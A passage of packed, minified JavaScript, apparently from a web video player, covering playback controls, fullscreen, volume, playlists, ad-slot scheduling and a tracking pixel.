xc(){o.hV=K;o.S.54()}H.3e=E(){if(o.1G){o.iU=K;1h("3e");o.R.3e();o.S.3e();js("41");v.yA==1?9q():\'\';v.v5==1?rq():\'\';v.7d==1?o.7d.3K("41"):\'\';if(o.6A){if(v.xj==1){2Y(o.2j)}}if(!J(o.P)&&!J(o.6o)&&v.sm==0){9B("eM")}if(9D()){o.rJ=G}o.k7=K}};H.5n=E(){o.R.5n();o.S.5n();o.3f=G;js("3W")};H.6G=E(){o.R.6G();o.3f=K;o.S.6G();o.R.4E(v.1O);js("7D")};H.4E=E(x,y){if(o.S){x<0.10n?x=0:\'\';x>1?x=1:\'\';if(x<=0){H.5n();v.1O=0;x=0}F{if(o.3f){H.6G()}v.1O=x}js("1O",x);o.S.4E(x,y);o.R.4E(x)}};H.a6=E(){o.S.a6()};H.9c=E(){o.S?o.S.9c():\'\'};H.10o=E(){H.9c()};H.yq=E(){o.W.7I();H.9c()};H.4p=E(1g,1e){if(o.3O&&!o.1E){B f=o.3O.d4();if(f.t&&f.d){1g=f.t}}o.S?o.S.4p(1g,1e):\'\'};H.wb=E(1g,1e){if(o.2D>0&&o.2G!="3E"&&!o.R.6O()){o.W.4w(o.2D,K);o.2D=1K}};H.hr=E(){B d=1y 5P();o.8F=d.7e();B x=K;if(o.S.cF()&&v.1n.9e!=1){o.S.eJ();x=G}if(o.3r){if(o.3r.NN()){o.3r.fA();x=G}}if(v.17.9e==0){if(o.S.jW()&&v.17.hS==1){o.S.dI();x=G}}if(v.8f==1&&J(v.Eh)&&!J(3t.8f)){8f(v.Eh);x=G}if(o.3f&&v.qo==1){o.W.6G();v.qo=0;x=G}if(!x){if(v.29.on==1&&v.29.3h==1&&v.29.Ab==1){9g(\'1G\',(o.1G?0:1))}H.g3()}};H.KD=E(){if(o.S.cF()){o.S.8H()}};H.g3=E(){if(o.R.7A()=="7N"){js("Od");v.10r==1?H.qL():H.3e()}F{js("Oc");H.3a()}aN()};H.4w=E(6i,nn){if(6i<o.R.1e()){if(v.he.10s==1){if(6i>o.R.1g()){L}}if(v.4V>0){6i<v.4V?6i=v.4V:\'\'}1h("4w");o.EA=6i;o.R.4w(6i);if(nn){o.S.4w(6i,o.R.1e())}o.h5=G;o.h4=o.R.1g();aN(o.h4)}};H.10u=E(1b,4A,En){if(o.R.7A()=="7N"&&o.lh!=\'R1\'){3e();if(o.2h&&En){o.W.8g()}}1V.7H(1b,4A)};H.m9=E(){if(v.P==1&&!o.1E){if(9B("7C")){o.xQ=G;L}}B x=o.R.ds();if(J(v.7u)){x=v.7u}if(x!=\'\'){js("7u");B rS=1V.7H(x,(v.10v==1?\'10w\':\'rZ\'));rS.7f()}};H.7I=E(x){B 1g=o.R.1g();B 1e=o.R.1e();if(!o.1E&&o.2D>0){1g=o.2D}o.S.nw(1g,1e,x)};H.uM=E(){B 1g=o.R.1g();B 1e=o.R.1e();B cz=1e>0?1g/1e:0;if(!o.h5){o.S?o.S.nw((o.2D>0?o.2D:1g),1e):\'\'}F{1g!=o.h4&&o.h4!=-9?o.h5=K:\'\'}if((v.ga==1||v.Eg==1)&&1e>0){sj("xG","3a 25%",cz,0.25);sj("xF","3a 50%",cz,0.50);sj("xa","3a 75%",cz,0.75)}X(B i=0;i<3;i++){if(!o.jx[i]){if(cz>=i*0.25+0.25){E6(i)}}}v.wG==1?1h(1,1g,1e):\'\';if(v.9s==1||v.wD>0){if(o.1G){B z=K;B s7=K;if(v.EI==1&&v.9s==1){if(!o.R.6O()){z=G}}if(1g>0){if(1g==o.1g&&!z){s7=G}F{o.bG=0}o.1g=1g}F{if(v.10x==1){B ld=o.R.bE();v.wG==1?1h(2,ld,o.s6):\'\';if(!z){if(ld==o.s6){s7=G}F{o.bG=0}}o.s6=ld}}if(s7){o.bG++;if(v.9s==1){v.wG==1?1h(3,o.bG):\'\';if(o.bG==v.yG*(2b/o.oQ)){o.W.ji()}}F if(v.wD>0&&o.R.QV()>1){if(o.bG==v.wD*(2b/o.oQ)){o.R.3D(\'OR 9J\')}}}}}if(v.aD){if(v.aD.cV==1&&1e>0){!o.cV?o.cV=[]:\'\';o.cV[2M.4O(1g)]=1}}if(v.P==1){if(v.Ev!=1&&v.kc==1){!J(o.P)?pY("7i",1g,1e):\'\'}if(v.10y!=1&&v.iy==1){!J(o.P)?pY("9C",1g,1e):\'\'}}if(v.FD==1&&v.x7>0){if(1g>=v.x7){if(!J(o.P)){if(9B("4U")){o.R.3e();o.S.3e()}v.x7=0}}}9b("1G");if(v.9i==1&&v.DM>-1){10z(1g,1e)}if(o.6A){aN(1g)}if(o.5Z&&v.eO==1){if(o.3O){!o.2D?o.3O.qM(1g,1e):\'\'}}if(o.bc){o.6L?o.6L.1G(1g):\'\'}if(J(v.4Z)){B ed=v.4Z;if(7p([v.4Z],\'-\')){ed=1e}if(ed>0&&1g>ed){if(o.2G=="3E"){o.R.3e();o.R.4w(v.1E>0?v.1E:0)}F{o.R.oS();o.W.bU()}v.1E>0?o.2D=v.1E:\'\';o.W.tE()}}if(J(v.5J)){B r1=v.5J.2F(",");X(B i=0;i<r1.Q;i++){B r2=r1[i].2F("-");if(r2.Q==2){if(1g>r2[0]&&1g<r2[1]){o.R.4w(r2[1]*1+(o.1o.7W?1:0))}}}}if(v.10C==1){if(1N E3!=="1K"){E3(1g,cz)}}};E E6(x){o.jx[x]=G;if(v.eO==1&&v.DW==1&&v.DY==x){if(o.5Z&&o.3U){o.3O?o.3O.10t(o.3U):\'\'}}}E sj(x,y,t,p){if(!J(o.jA[y])){if(t>p){bQ(x,y,1)}}};H.ji=E(){o.bG=0;J(o.dQ)?2O(o.dQ):\'\';if(v.10h==1){js("9s")}F{o.2D>0||o.R.6O()?\'\':o.2D=o.R.1g()+(v.ZW>0?1:0);B DO=o.S.jW();js("9s");o.R.9s();DO&&v.17.hS==1?o.S.jQ():\'\'}};H.vj=E(){o.S.nw(0,0);o.S.tO(0,0);o.W.4p(0,0);o.S.9c()};H.o1=E(){if(o.R){B 1g=o.R.bE();if(v.10g==1){js("bE",1g)}B 1e=o.R.1e();o.S?o.S.tO(1g,1e):\'\'}};H.tE=E(){js("ZN");o.8y=G;if(v.bd==1){if(o.2G=="3E"){H.bU()}v.P==1?o.W.jc(\'7C\'):\'\';if(v.1E>0){o.W.4w(v.1E)}H.3a()}F{if(o.R.6O()||o.2G=="3E"){H.bU()}F{if(v.EQ==1){o.W.4w((v.1E>0?v.1E:0),G);if(o.1o.ie){o.R.3e()}}}o.S.7s();v.FD==1?v.ZO=1:\'\';if(9B("jj")||9B("c7")){}F{bs()}}};H.9m=E(){B 2g=K;B 2r=K;o.Gn=K;o.d6=G;1D(E(){o.d6=K},mS);X(B x in o.8z){if(o.8z.2z(x)){if(J(o.8z[x])){2X{o.8z[x].FV()}2B(e){}}}}2X{o.gd=G;if(((o.1o.5V&&v.hk==1)||(o.1o.cZ&&v.Gz==1))&&o.5d&&!o.bM){B x=o.R.2e();if(x){if(x.ZP){iR();2g=G}}}if(!2g){B rz;B y=o.1Y;if((o.2G=="dm"||o.2G=="5g")&&o.1o.8M&&v.hk==1){o.R.lH();L}if(y.yO){o.9X=G;rz=y.yO({rp:"1r"});if(rz!==1K){rz.aA(E(){}).2B(E(2r){})}}F if(y.yQ){y.yQ({rp:"1r"});o.9X=G}F if(o.1Y.yV){y.yV({rp:"1r"});o.9X=G}F if(y.yu){y.yu({rp:"1r"});o.9X=G}F if(y.xT){y.xT();o.9X=G}}}2B(e){2r=G;1h(e)}if(!o.9X&&!2g){if(o.1o.4f&&o.sh){iR()}F{H.wX()}}if(!2r){1D(G0,4o)}};E iR(){B x=o.R.2e();if(x){o.mH=G;o.R.PW();x.ZQ();x.1u("ZR",Gb)}}E sK(){B x=o.R.2e();if(x){x.ZS()}};H.iR=E(){iR()};H.sK=E(){sK()};E G0(){if(o.Gn!=G){if(o.aC){o.R.fG()}if(v.29.vT==1){sB(G);o.6k=G}v.7d==1?o.7d.3K("rM"):\'\';js("2h");bQ("rM","9m",1)}};B eA;B 9Q={x:0,y:0};E vf(e){if(o.3r){if(o.3r.ZT()){L}}if(e.ZU!=0){e.us!=0?9Q.x++:9Q.x--;e.ez!=0?9Q.y++:9Q.y--;if((v.29.Ge==1||v.29.Gf==1)&&o.2h&&9Q.y>9Q.x){2R(eA);eA=5m(E(){9Q={x:0,y:0};2R(eA)},2b)}F{o.aF=G;2R(eA);eA=5m(E(){o.aF=K;o.S.5r();9Q={x:0,y:0};2R(eA)},4g);o.S.5r()}if(9Q.x>9Q.y){if(e.us>0){o.W.4E(4i(v.1O)-v.29.jF/10,"no")}F{o.W.4E(4i(v.1O)+v.29.jF/10,"no")}}F{B st=(o.1o.rS?-v.29.jF/10:v.29.jF/10);if(v.29.Gf==1&&o.2h){o.R.1S((e.ez>0?st:-st))}F if(v.29.Ge==1&&o.2h){47("4B",(e.ez>0?"+"+st*10:"-"+st*10))}F{o.W.4E(4i(v.1O)+(e.ez>0?st:-st),"no");o.S.kj()}}}}E Gb(){if(o.1o.5V){o.R.Pu();js("wo")}o.mH=K}H.wX=E(){if(o.gd){o.2h=G;o.S.9m();if(!o.9X){if(J(o.9x)){2X{O(o.9x,{\'Y\':\'100%\',\'1c\':\'100%\',\'1t\':\'A4\',\'1a\':0,\'1f\':0,\'4q\':"oe"})}2B(cA){}}O(o.1Y,{\'Y\':\'100%\',\'1c\':\'100%\',\'1t\':\'A4\',\'1a\':0,\'1f\':0,\'4q\':"oe"});o.3i=o.1Y.2w;o.4S=o.1Y.3q;2X{1U.9K.C.7b=\'3w\';if(!J(o.17)){1U.B2=E(e){e.bp()}}}2B(cA){}}if(v.vc==1){O(o.1Y,{\'8P\':\'#4t\'})}if(v.b5==1&&o.1o.4f==1&&!o.1o.ff){B sw=1V.ee.Y;B fz=1;X(B i=1;i<6;i++){if(sw>2b*i){fz=2t(v[\'b5\'+(2b*i)],i)}}if(fz>1){o.1Y.C.w1=fz;o.b5=fz;c4()}}if(o.3r){o.3r.fA()}aN();o.gd=K}};H.8g=E(){sA=G;if(1U.G9){1U.G9()}F if(1U.G8){1U.G8()}F if(1U.G7){1U.G7()}F if(1U.G5){1U.G5()}F if(1U.G1){1U.G1()}F if(1U.FB){1U.FB()}if(!o.9X){H.wz(K)}};H.q7=E(x,y){yr(x,y)};E yr(x,F8){if(J(o.P)&&!F8){o.rH=x}F{B 2g=K;B gj=o.av/x;B fU=0;B tf={\'1c\':gj};if(v.ZX==1){if(gj>o.au){gj=o.au;fU=o.av/x;o.av=tf[\'Y\']=fU}}if(J(o.9x)&&v.Qp!=1){2X{O(o.9x,tf)}2B(cA){2g=G;1h("b0 ZY 1bl")}}if(!2g){o.5l=x;o.au=gj;if(o.5l>0){O(o.1P,tf)}if(fU>0){js("Y",fU)}js("1c",gj)}if(o.P&&!o.2h){o.4S=gj;if(fU>0){o.3i=fU}o.P.2Z()}}};H.wz=E(x){if(sA||x){o.2h=K;o.mH=K;if(!o.9X){if(J(o.9x)){2X{O(o.9x,{\'1t\':\'uc\',\'1a\':0,\'1f\':0,\'4q\':\'F0\'});O(o.9x,o.Qw);O(o.9x,{\'Y\':o.d7,\'1c\':o.dY})}2B(cA){}}O(o.1Y,{\'Y\':o.d7,\'1c\':o.dY,\'1t\':\'2p\',\'1a\':0,\'1f\':0,\'4q\':\'F0\'});2X{1U.9K.C.7b=\'2l\';1U.B2=E(e){L G}}2B(cA){}}o.S.8g();if(v.vc==1){O(o.1Y,{\'8P\':v.sL});if(v.cY==1){o.1Y.C.8P=\'cY\'}F{O(o.1Y,{\'8P\':v.sL})}}if(o.b5>1){o.1Y.C.w1=1;o.b5=1;c4()}if(v.29.vT==1){sB(K);o.6k=K}if(o.3r){o.3r.fA()}aN();o.sz?o.sz=K:\'\';o.S.tN();sA=K;js("wo");o.9X=K;o.d6=K}};H.6k=E(x){v.29.10a!=0?sB(x):\'\'};E sB(x){9Q={x:0,y:0};if(x){1V.1u("vv",vf)}F{2R(eA);1V.5M("vv",vf)}}H.bU=E(x){v.4C=0;if(x!=1){o.S.3e();o.W.vj()}F{}o.R.4E(v.1O);if(o.S.cF()){o.S.8H()}if(o.3f){H.5n()}if(J(o.kt)){2R(o.kt);o.kt=26}aN(0);1h("2g");js("2g")};H.qL=E(){v.4C=0;v.3B=0;o.R.oS();o.W.bU()};H.6R=E(x){if(J(o.3J)){if(o.3J!=x){o.3J=x;if(v.zC==1){o.5t=o.2Q[x];if(o.5Z){3V.8j("BQ",o.5t)}}o.R.6R(x);js("53",o.2Q[x]);o.S.Bv(x)}}};H.jC=E(){o.S?o.S.jC():\'\'};H.g0=E(x){if(J(o.8v)){if(o.8v!=x){o.8v=x;if(v.EM==1){o.cP=v.cP=o.8u[x];if(o.5Z){3V.8j("Bz",o.cP)}}o.R.g0(x);js("8m",x);o.S.ue("8m")}}};H.ae=E(x,z){x==\'0.0\'?x=0.1:\'\';B y=x;7K(y).I(\'.\')>0?z=1:\'\';y=y*1;if(!z){y=x==o.fk?1:o.6Q[x];o.bC=x}y=4i(y);if(o.hL||z){o.k0=y;X(B i=0;i<o.6Q.Q;i++){if(y<=o.6Q[i]*1){o.bC=i;1m}}}if(o.5Z&&v.EZ==1){3V.8j("FH",y)}js("5o",y);o.R.ae(y);o.S.ue("5o")};E aN(x){o.4y?o.4y.1z(J(x)?x:o.R.1g()):\'\'};H.ky=E(){if(o.4y){aN();o.4y.C()}};H.im=E(x){if(1N(kB)==\'E\'){!o.4y?o.4y=1y kB():\'\';o.4y.zl(x)}};B 8A;B 9Z;B t0;B 2C;E 9B(x){if(v["3Y"+x+"sS"]>0&&o.5Z){B tb=3V.7g("cE"+x+"4n"+o.d);if(tb){B ct=1y 5P();o.8F=ct.7e();B Fl=(ct.7e()-tb)/10d;if(Fl<v["3Y"+x+"sS"]){L K}}}if(v["3Y"+x+"Fj"]>0){if(o.R.1e()>0){if(o.R.1e()<v["3Y"+x+"Fj"]*60){if(v["3Y"+x+"Fi"]>0){v["3Y"+x+"4n"+"vQ"]=v["3Y"+x+"Fi"]}F{L K}}}}if(o.nl.I("3j")!=-1&&v.P==1&&!o.ci&&v[x+\'s\']==1){if(1N sG=="1K"){L K}if(x=="4U"||x=="c7"){if(1N Fg!=="1K"){2C=[];L Fg(x)}}if(J(o.P)||J(o.6o)){if(!6V(o.3z)||9D(o.3y)){1h(\'ad bg\');L K}F{1h(\'ad nd\');L G}}F{if(J(v[x])){if(v[x].6X().I(".")>-1||v[x].6X().I(":")>-1||v[x].6X().I("[10e]")>-1){js("10f",x);if(!9D(x)&&x!="9C"){1D(E(){o.1G||(o.6o==26&&o.P==26)?\'\':o.W.a6()},10);gH()}8A=0;9Z=0;t0=x;2C=v[x].2F(" fT ");o.6C=[];o.i7=2C.Q;te();o.tc=1;o.sC=G;X(B i=0;i<2C.Q;i++){2C[i]=2C[i].2F(" or ")}v[x.ac("4n","lM")]=v[x];v[x]=26;o.3y=x;if(x!=\'9C\'){o.P=1y sG()}o.6o=1y kA();X(B i=0;i<2C.Q;i++){X(B j=0;j<2C[i].Q;j++){B 8L=4v(2C[i][j]);if(8L.I("[50%]")>0){B 1w=4l(1,2);2C[i][j]=2C[i][j].1q("[50%]","");if(1w==2){2C[i][j]=\'\'}}}}if(v.v8==1){X(B i=0;i<2C.Q;i++){B n=i==0?1:0;if(2C[i].Q>n){X(B j=n;j<2C[i].Q;j++){B 8L=4v(2C[i][j]);if(o.1o.um){ia(8L)}F{1D(ia,i*100,8L)}}}}}if(2C[0][0]==\'\'){e5()}F{o.6o.t7(4v(2C[0][0]),x)}L G}F{L K}}F{L K}}}F{L K}};H.Cj=E(x){9B(x)};E pY(w,x,d){if(J(o[w+\'o\'])&&v[w+\'s\']==1){B y;X(B i in o[w+\'o\']){if(o[w+\'o\'].2z(i)){if(!J(o[w+\'o\'][i].rB)&&J(o[w+\'o\'][i].1g)&&J(o[w+\'o\'][i].P)){B z=o[w+\'o\'][i].1g.6X();B ok=K;if(z){if(x=="9M"){if(z==x){ok=G}}F{if(z.I("%")>0){if(d>0){z=2J(z.1p(0,z.I("%")))*d/100}F{z=-1}}F{z=2J(z)}if(x>=z){if(v[\'3Y\'+w+\'JO\']>0&&z>-1){if(x-z>=v[\'3Y\'+w+\'JO\']){z=-1}}if(z>-1){ok=G}}}if(o[w+\'o\'][i].L6&&o.R.1e()>0){if(o.R.1e()<o[w+\'o\'][i].L6*1){o[w+\'o\'][i].rB=G;ok=K}}if(ok){y=o[w+\'o\'][i].P;v[w]=o[w+\'o\'][i].P;o[w+\'10D\']=o[w+\'o\'][i].1g;o[w+\'R8\']=o[w+\'o\'][i].10i;if(9B(w)){o[w+\'o\'][i].rB=G;1m}}}}}}}};E td(){if(9D()){if(o.eF==0||v[\'3Y\'+o.3y+\'10E\']==1){O(o.3z,{"1H":0,"3u":"3w","1f":4g});1h(o.3y+" 1r");o.3y==\'7i\'?o.R.3a():\'\'}}}E 9D(z){B y=K;B x=[\'7i\',\'eM\'];X(B i=0;i<x.Q;i++){if(o.3y==x[i]||z==x[i]){if(v[\'3Y\'+x[i]+\'11c\']==1){y=G}}}L y};H.9D=E(x){L 9D(x)};H.Rg=E(x){x?\'\':sM();o.3y=="7i"?o.QO.2m(o.vA):\'\'};H.vB=E(){sM()};H.vF=E(){sM()};E sM(){if(9D()){if(o.1G){o.R.3e();o.S.3e()}1h(o.3y+" 1z");O(o.3z,{"1H":1,"3u":"51","1f":0});o.pk=1}if(o.mH&&!o.9X){sK()}F{if(v["3Y"+o.3y+"bJ"]==1&&o.2h){o.W.8g()}}};H.vu=E(x){o.6o=26;o.pk=0;1h("3j 4u",o.3y);js("11f",o.3y);if(x.1F=="9C"){B Rj=1y 11g(x);o.iy.2m(Rj)}F{if(J(o.P)){if(v.4C==0&&v.11h==1&&o.R.1g()==0&&o.R.1e()==0){v.4C=1;o.R.xK()}if((!o.P.Rf()||x.4L)&&o.wd>0){1h("3j 11k");o.P.4G();o.P=26;o.P=1y sG()}if(9D()){td()}F{if(o.1G){o.R.3e();o.S.3e()}}o.wd++;if(o.sC&&v.ge>0){2O(o.ge);o.ge=1D(R9,v.ge*2b*60);if(J(v.QS)){if(v.QS!=\'\'){o.g9?o.g9.5J():\'\';o.g9=1y 11l()}}}o.sC=K;if(v.R2>0){1h("3j 11m");js("11d");1D(wq,v.R2*2b,x)}F{wq(x)}}F{1h("3j 11n")}}};E wq(x){o.P.Go(x)}E R9(){if(J(o.P)){if(o.P.ep()&&o.eF==0){o.P.kx();1h("3j 9J "+v.ge);2C=[];a9()}}}H.i5=E(){js(\'11q\',o.3y);1h("3j 2r");vV()};H.e5=E(){vV()};E vV(){B n=te();1h("3j 7h "+!n);!n?e5():a9()};H.R7=E(x){if(v[o.3y+"w5"]){X(B i=0;i<3;i++){v[o.3y+"w5"]=v[o.3y+"w5"].1q(x+(i==0?\' fT \':(i==1?\' or \':\'\')),\'\')}}};E te(){B x=K;if(o.3y){B 5Q=v[\'3Y\'+o.3y+\'4n\'+\'vQ\'];B k6=v[\'3Y\'+o.3y+\'4n\'+\'11r\'];if(k6||5Q){if(k6>0&&o.wu>0){o.i7=k6;if(o.eF>=k6){x=G}}F{if(5Q>0){o.i7=5Q;if(o.eF>=5Q){x=G}}}}}L x}E e5(){if(2C.Q>0&&2C[8A]){if(9Z<2C[8A].Q-1){1h("3j 11t");o.P?o.P.kx():\'\';td();9Z++;B 8L=4v(2C[8A][9Z]);B ce=uT(8L);if(ce==\'6h\'){o.6o=1y kA();o.6o.t7(8L,o.3y)}if(ce==\'2r\'){e5()}}F{a9()}}F{a9()}}E uT(8L){B x=\'6h\';if(v.v8==1&&o.6C){B tr=K;B n=0;X(B i=0;i<o.6C.Q;i++){if(o.6C[i].ti==0){if(o.6C[i].e6.uB(8L)){o.6C[i].ti=1;B y=o.6C[i].e6.bR();if(y==\'4u\'){o.6o=o.6C[i].e6;1h("3j uB");o.6C[i].e6.fi();x=y}F{if(y==\'\'){x=\'ok\';1h("3j 11u");o.6o=o.6C[i].e6;o.6C[i].e6.Rc()}if(y==\'2r\'){x=\'2r\'}}tr=G}if(tr&&o.6C[i].gC==0){n++;if(n<6){v4(o.6C[i])}F{1m}}}}}L x}H.9o=E(x,y){if(x!=\'\'){B z=8A;B un=K;if(y){X(B j=0;j<2C.Q;j++){2C[j]==y?z=j:\'\'}}if(2C.Q==1){if(2C[0].Q>1&&9Z<2C[0].Q-1&&2C[9Z]){B Rm=2C[9Z].7F(1,99);2C[0].uu(9Z+1,99);un=G}}if(1N(x)=="3T"){X(B i=0;i<x.Q;i++){2C.uu(z+i+1,0,[x[i]]);if(o.1o.um){ia(x[i])}F{1D(ia,i*100,x[i])}}}F{if(1N(x)=="5j"){2C.2m([x]);ia(x)}}if(un){2C[2C.Q-1]=2C[2C.Q-1].ac(Rm)}}};H.tl=E(x,y){if(x!=\'\'){B z=8A;if(y){X(B j=0;j<2C.Q;j++){2C[j]==y?z=j:\'\'}}if(2C[z]){if(1N(x)=="3T"){X(B i=0;i<x.Q;i++){2C[z].2m(x[i])}}F{if(1N(x)=="5j"){2C[z].2m(x)}}}}};H.a9=E(x){a9(x)};E ia(x){if(v.v8==1&&o.6C){B i=0;X(B i=0;i<2C.Q;i++){if(2C[i]==x){if(8A>=i){L}F{}}}if(2C.Q==1&&2C[0].Q>1){}F{B n=0;X(i=0;i<o.6C.Q;i++){o.6C[i].ti==0?n++:\'\'}o.6C.2m({gC:0,ti:0,x:4v(x),t:o.3y,e6:1y kA(G)});n<5?v4(o.6C[o.6C.Q-1]):\'\'}}}E v4(x){if(x){x.gC=1;x.e6.t7(x.x,x.t)}}E a9(iX){B 2g=te();1h("3j 5J ("+o.eF+")");if(2C.Q>0&&8A==2C.Q-1){if(2C[0][0].I("js:")==0){8A=-1;2C=[[2C[0][0]]]}}if(o.kp==2){2g=G}if(2C.Q>8A+1&&!2g){o.P.kx();td();8A++;o.tc++;9Z=0;B 8L=4v(2C[8A][0]);B ce=uT(8L);if(ce==\'6h\'){o.6o=1y kA();o.6o.t7(8L,t0)}if(ce==\'2r\'){a9(iX)}}F{hP();o.S.9c();if(J(o.P)){o.P.4G();o.P=26}o.6o=26;2C=[];9Z=0;8A=0;o.pk=0;o.PB!=1?js("11o",o.3y):\'\';o.PB=0;if(v.uV==1){if(o.8T){2X{o.8T.r9()}2B(e){1h(o.8T,e)}o.8T=1K}}t0=\'\';o.eF=0;o.sY=0;2O(o.ge);2R(o.11b);o.g9?o.g9.5J():\'\';o.7X?o.7X.1r():\'\';o.wu++;if(o.3y=="7C"||(o.3y=="eM"&&v.sm==1&&o.iU)||o.3y=="7i"){if(v.2E!=\'?\'){o.R.i3();B re;if(o.xQ){o.W.m9();o.xQ=K;re=G}if(o.2G=="3E"&&!o.j7&&o.1o.5V){re=G;o.3y=="7C"?o.R.Rq():\'\'}if(re||iX==\'iX\'||v.11a==1||o.rJ){o.rJ=K}F{o.W.3a(1)}}}if(o.rH>0){yr(o.rH);o.rH=0}if(o.3y=="jj"){bs()}o.j7=K;o.3y=26}};H.xS=E(){2C=[[\'\']]};H.jc=E(y){B x=[\'7C\',\'eM\',\'jj\',\'4U\',\'c7\'];B z;X(B i=0;i<x.Q;i++){z=K;if(y){y!=x[i]?z=G:\'\'}if(!z&&J(v[x[i].ac("4n","lM")])){v[\'3Y\'+x[i].ac("4n","y9")]--;if(v[\'3Y\'+x[i].ac("4n","y9")]>0){v[x[i]]=v[x[i].ac("4n","lM")];v[x[i].ac("4n","lM")]=26}}}if(y=="7C"||y=="7i"){if(v.yU>1){if(J(o.yd)&&v.kc==1){X(B i in o.yd){o.yd[i].rB=1K}v.yU--}}}};H.qG=E(){gH();if(J(o.9i)){o.9i.4G();o.9i=26}o.9i=1y 10O()};H.10G=E(){hP();o.9i.4G();o.9i=26};H.gH=E(){gH()};H.hP=E(){hP()};E gH(){if(o.bB){}F{o.bB=1M("1W");o.1Y.1L(o.bB);jd(o.bB);O(o.bB,{"2k":"#4t","1H":0.1});o.bB.C.4q=A2}};E hP(){if(o.bB){o.1Y.3o(o.bB);o.bB=26}};E 9q(){if(J(o.2y)){B p=o.2h?2t(v.10P,v.2y):v.2y;if(p!=o.wS){bL(p,o.2y,v.hN)}1z(o.2y);O(o.2y,{"1H":v.o8});o.S.54();o.hY?o.hY.1G():\'\'}};H.hK=E(){if(J(o.2y)){if(6V(o.2y)){2R(o.xq);B t=o.R.1g();if(t==0&&v.Q7==1){}F{if(v.Pe>0){2O(o.yz);o.yz=1D(rq,v.Pe*2b)}F{rq()}}}}};E rq(){2O(o.yz);if(v.yA==1&&!o.1G){}F{O(o.2y,{"1H":0});1D(Pm,43)}}E Pm(){if(!o.1G&&v.i8==1){}F{1r(o.2y);o.hY?o.hY.41():\'\';o.S.54()}}H.9q=E(){9q()};E Pn(x){if(v.yB==1){X(B i=0;i<5B.Q;i++){if(5B[i]){if(5B[i].3K("id")!=v.id){5B[i].3K(\'41\')}}}}gu=v.id}E yE(x){B y=8h.6Y(x).Q;o.jz=0;if(y>0){x=xO(x,y,\'\',-1)}L x}E xO(x,y,p,j){B x2=[];B 2g;if(J(x[\'17\'])){x=x[\'17\'];y=x.Q}B ii=0;X(B i=0;i<y;i++){2g=K;if(J(x[i][\'id\'])){x[i][\'g5\']=x[i][\'id\']}x[i][\'id\']="x"+p+\'-\'+i+(J(x[i][\'id\'])?\'-\'+x[i][\'id\']:\'\');j==-1&&i==0&&!J(x[i][\'5T\'])?o.kq=x[i][\'id\']:\'\';if(!J(o.kq)){j==0&&!J(x[i][\'5T\'])?o.kq=x[i][\'id\']:\'\'}x[i][\'k4\']=p;x[i][\'yH\']=j;x[i][\'eG\']=ii;if(J(x[i][\'1e\'])){o.jz+=x[i][\'1e\']}if(J(x[i][\'Pt\'])){x[i][\'1Z\']=x[i][\'Pt\'];B q1=x[i][\'2E\']?x[i][\'2E\'].I(\'[\'):0;B q2=x[i][\'2E\']?x[i][\'2E\'].I(\']\'):0;if(q1>0&&q2>0){B s1=x[i][\'2E\'].1p(q1+1,q2-q1-1);B s2=s1.2F(",");B s3=\'\';X(B k=0;k<s2.Q;k++){s3+="["+s2[k]+"]"+x[i][\'2E\'].1q("["+s1+"]",s2[k])+(k<s2.Q-1?",":\'\')}x[i][\'2E\']=s3}}if(J(x[i][\'17\'])){x[i][\'5T\']=x[i][\'17\']}if(!J(x[i][\'5T\'])){if(J(x[i][\'2E\'])){if(x[i][\'2E\']==\'\'&&!J(x[i][\'8f\'])){2g=G}}F{2g=G}}if(!2g){o.1R[x[i][\'id\']]=x[i];ii+=1}if(J(x[i][\'5T\'])){B z=8h.6Y(x[i][\'5T\']).Q;if(z>0){x[i][\'5T\']=xO(x[i][\'5T\'],z,x[i][\'id\'],i)}}if(!2g){x2.2m(x[i])}}L x2}E Px(){B x=[];if(J(v.5x)){if(v.5x.I("x-")!=0){X(B y in o.1R){if(o.1R.2z(y)){if(o.1R[y].g5==v.5x){v.5x=y}}}}if(J(o.1R[v.5x])){v.17.10W==1?v.17.AT=0:\'\';x=o.1R[v.5x]}F{x=o.17[0];if(v.5x==o.Qo){o.2D=1K}}}F{x=o.17[0]}if(x){X(B i=0;i<10;i++){if(J(x[\'5T\'])){x=x[\'5T\'][0]}F{1m}}v.5x=x.id;if(v.5x==o.Qo&&x.1E!=\'3O\'){x.1E=1K}}L x}H.hW=E(){L hW()};E hW(){B x=K;if(o.S){if(o.S.hf()){if(v.17.j3==1&&o.S.dg()){x=G}}}L x};E bs(){bQ("4Z","bs",1);o.W.jc();if(o.5Z&&v.eO==1){o.3O.qM(0,o.R.1e())}if(o.S.hf()){if(hW()){if(J(v.17.Qt)){o.Qs=1D(E(){o.S.cg()},v.17.Qt*2b)}F{o.S.cg()}}F{wB()}}F{if(v.10Y==1&&o.2h){o.W.8g()}wC()}}H.Qu=E(){wB()};E wB(){if(v.17.ot==1&&!o.S.dg()){o.S.tR();L}if(v.17.Nf==1){!o.S.jW()?o.S.dI():\'\'}wC()}E wC(){9q();js("10Z");if(v.8f==1&&v.13b==1&&3m(v.Qx)){8f(v.Qx)}if(v.11A){if(1N Qz!=="1K"){!o.Qy?o.Qy=1y Qz():\'\'}}}E wJ(x){if(x.I(\'js:\')==0){2X{x=2q(x.1p(3))}2B(e){dH.1h(e.8b)}}L x?x:\'\'}E wL(){B xB=2M.9p(5P.nd()/2b);B xD=(J(v.QA)?v.QA:0)+2J(o.R.1g());B 1F=0;o.1o.ak?1F=1:\'\';o.1o.5V?1F=2:\'\';o.1o.cZ?1F=3:\'\';o.1o.QC?1F=4:\'\';o.1o.tv?1F=5:\'\';B 1b=v.jr.1q("[xB]",xB);1b=1b.1q("[xD]",xD);1b=1b.1q("[13c]",1F);B 8l=1U.1M("4J");8l.6S(\'3b\',1b);8l.6S(\'1c\',\'6u\');8l.6S(\'Y\',\'6u\');o.1Y.1L(8l)}};B EF=E(1b){B 1b;B 4s;B ou;B 9E;B 8Q="";B gw=0;B kC=K;B o3=K;B y8;B R;B 4k;o.46={x:1,y:1,x0:1,y0:1};B bY;B rY;B rX=0;B i0=0;B jD;if(1N(1b)==\'5j\'){1b=4v(1b);if(1b.I("[{")==0){2X{1b=1b.1q(/7P\'qt/ig,\'"\');1b=5G.7y(1b);bY?1b=o.W.8c(1b):\'\'}2B(e){dH.1h(e);1b="xI 